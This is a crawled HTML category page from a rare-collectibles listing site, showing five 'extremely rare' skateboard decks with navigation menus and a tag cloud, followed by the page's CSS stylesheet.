

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/type/skateboard.htm
body_size: 4243
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Type > Skateboard </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='http://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Type > Skateboard");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas-originals.htm'><span>Adidas Originals (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/bratz.htm'><span>Bratz (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hot-wheels.htm'><span>Hot Wheels (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/kellytoy.htm'><span>Kellytoy (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (28)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (46)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/puma.htm'><span>Puma (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/vertu.htm'><span>Vertu (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/wahenoor-gems.htm'><span>Wahenoor Gems (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (1108)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/closure/'><span>Closure</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/closure/buckle.htm'><span>Buckle (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/button.htm'><span>Button (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/lace-up.htm'><span>Lace Up (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/pull-on.htm'><span>Pull On (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/slip-on.htm'><span>Slip On (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/zip.htm'><span>Zip (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (1344)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/department/'><span>Department</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/department/men.htm'><span>Men (128)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/men-s.htm'><span>Men's (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/unisex.htm'><span>Unisex (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/unisex-adult.htm'><span>Unisex Adult (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/unisex-adults.htm'><span>Unisex Adults (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/women.htm'><span>Women (45)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (1175)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/size-type/'><span>Size Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/size-type/regular.htm'><span>Regular (45)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/size-type/regular-size.htm'><span>Regular Size (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (1321)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/type/action-figure.htm'><span>Action Figure (50)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/athletic.htm'><span>Athletic (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/boot.htm'><span>Boot (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/cigarette-lighters.htm'><span>Cigarette Lighters (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll.htm'><span>Doll (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll-playset.htm'><span>Doll Playset (33)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-parfum.htm'><span>Eau De Parfum (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-toilette.htm'><span>Eau De Toilette (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/fashion-doll.htm'><span>Fashion Doll (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figurine.htm'><span>Figurine (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/hoodie.htm'><span>Hoodie (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/jacket.htm'><span>Jacket (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/ornament.htm'><span>Ornament (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/perfume.htm'><span>Perfume (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/poster.htm'><span>Poster (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/skateboard.htm'><span>Skateboard (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/sports-trading-card.htm'><span>Sports Trading Card (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/sunglasses.htm'><span>Sunglasses (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/trainer.htm'><span>Trainer (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/wristwatch.htm'><span>Wristwatch (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (1044)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/year-of-issue/'><span>Year Of Issue</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1971.htm'><span>1971 (40)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1975.htm'><span>1975 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1979.htm'><span>1979 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1980.htm'><span>1980 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (1324)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1>Type > Skateboard</h1>
<ul>
<li><a href="https://extremelyrarenew.com/en/extremely-rare-toy-machine-halloween-skateboard-deck-limited-edition-templeton.htm" title="Extremely Rare Toy Machine Halloween Skateboard Deck Limited Edition Templeton"><img src="https://extremelyrarenew.com/en/photos/Extremely-Rare-Toy-Machine-Halloween-Skateboard-Deck-Limited-Edition-Templeton-01-wsl.jpg" alt="Extremely Rare Toy Machine Halloween Skateboard Deck Limited Edition Templeton"/></a></li>
<li><a href="https://extremelyrarenew.com/en/nyjah-huston-final-element-sakmet-skateboard-disorder-extremely-rare-8-0-deck.htm" title="Nyjah Huston Final Element Sakmet Skateboard Disorder Extremely Rare! 8.0 Deck"><img src="https://extremelyrarenew.com/en/photos/Nyjah-Huston-FINAL-Element-Sakmet-Skateboard-Disorder-EXTREMELY-RARE-8-0-Deck-01-zdr.jpg" alt="Nyjah Huston Final Element Sakmet Skateboard Disorder Extremely Rare! 8.0 Deck"/></a></li>
<li><a href="https://extremelyrarenew.com/en/hook-ups-skateboard-jk-industries-chun-li-deck-anime-jeremy-klein-extremely-rare.htm" title="Hook-ups Skateboard Jk Industries Chun Li Deck Anime Jeremy Klein Extremely Rare"><img src="https://extremelyrarenew.com/en/photos/Hook-Ups-Skateboard-jk-industries-Chun-Li-Deck-anime-jeremy-klein-EXTREMELY-RARE-01-es.jpg" alt="Hook-ups Skateboard Jk Industries Chun Li Deck Anime Jeremy Klein Extremely Rare"/></a></li>
<li><a href="https://extremelyrarenew.com/en/marc-jacobs-skateboard-deck-by-juergen-teller-model-m-i-a-extremely-rare-nos.htm" title="Marc Jacobs Skateboard Deck By Juergen Teller Model M. I. A. Extremely Rare Nos"><img src="https://extremelyrarenew.com/en/photos/MARC-JACOBS-Skateboard-Deck-by-JUERGEN-TELLER-Model-M-I-A-EXTREMELY-RARE-NOS-01-ruhh.jpg" alt="Marc Jacobs Skateboard Deck By Juergen Teller Model M. I. A. Extremely Rare Nos"/></a></li>
<li><a href="https://extremelyrarenew.com/en/santa-cruz-reissue-blake-johnson-beautiful-skateboard-deck-extremely-rare.htm" title="Santa Cruz Reissue Blake Johnson Beautiful Skateboard Deck Extremely Rare"><img src="https://extremelyrarenew.com/en/photos/Santa-Cruz-Reissue-Blake-Johnson-BEAUTIFUL-skateboard-deck-Extremely-RARE-01-cr.jpg" alt="Santa Cruz Reissue Blake Johnson Beautiful Skateboard Deck Extremely Rare"/></a></li>
</ul>

				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Micro;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:New York;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/dolls.htm">dolls</a><a style="font-family:Arial Black;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Letter Gothic;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Gill Sans Condensed Bold;font-size:28px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Trebuchet MS;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/dead.htm">dead</a><a style="font-family:Arial MT Condensed Light;font-size:23px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Klang MT;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Times New Roman;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Garamond;font-size:31px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Chicago;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Matura MT Script Capitals;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Motor;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Kino MT;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Lincoln;font-size:27px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Modern;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Swiss721 BlkEx BT;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Aapex;font-size:13px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Verdana;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Univers;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Univers;font-size:32px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Gill Sans Condensed Bold;font-size:25px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Century Schoolbook;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:DawnCastle;font-size:10px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Univers Condensed;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/adidas.htm">adidas</a><a style="font-family:Verdana;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Swiss721 BlkEx BT;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/living.htm">living</a><a style="font-family:Motor;font-size:22px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Geneva;font-size:24px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Trebuchet MS;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Modern;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pokemon.htm">pokemon</a><a style="font-family:Arial Black;font-size:34px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Bookman Old Style;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/exclusive.htm">exclusive</a><a style="font-family:Lincoln;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/watch.htm">watch</a><a style="font-family:Fritzquad;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   

